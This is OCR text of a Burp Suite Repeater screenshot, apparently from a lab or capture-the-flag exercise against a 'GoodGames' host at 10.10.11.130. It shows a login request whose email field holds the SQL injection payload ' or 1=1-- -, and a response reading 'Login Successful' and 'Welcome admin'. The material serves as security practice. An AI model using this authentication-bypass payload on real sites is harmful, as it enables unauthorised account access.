 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Follow redirection Target: http://10.10.11.130 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://10.10.11.130
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.130/signup
13 Upgrade-Insecure-Requests: 1
14
15 email=' or 1=1-- -&password=cds
Response
Pretty Raw Hex Render \n
88 <a href="/">
<img src="static/images/logo-2.png" alt="
GoodGames">
</a>
89 <div class="nk-gap-2">
</div>
90 </div>
91 </div>
92 <div class="nk-fullscreen-block-middle">
93 <div class="container text-center">
94 <div class="row">
95 <div class="col-md-6 offset-md-3 col-lg-4
offset-lg-4">
96 <h1 class="text-main-1" style="font-size:
50px;">
Login Successful
</h1>
97
98 <div class="nk-gap">
</div>
99 <h2 class="h4">
Welcome admin
</h2>
100
101 <div>
Redirecting you to profile page...
</div>
102 <div class="nk-gap-3">
</div>
103
104 <a href="/" class="nk-btn nk-btn-rounded
nk-btn-color-white">
Return to Homepage
</a>
105 </div>
106 </div>
107 <div class="nk-gap-3">
I
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (12)
Response Headers (7)